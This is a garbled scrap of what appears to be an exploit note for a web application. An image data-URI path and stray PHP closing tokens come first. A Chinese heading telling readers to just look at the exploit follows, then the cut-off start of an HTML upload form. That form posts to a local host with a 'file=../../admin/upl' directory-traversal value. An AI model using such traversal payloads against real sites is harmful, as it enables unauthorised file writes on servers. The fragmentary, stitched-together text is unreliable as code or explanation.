
}

?>

## 没什么好说的看EXP
路径.

<form id="frmUpload"
data"

action="http://local
file=../../admin/upl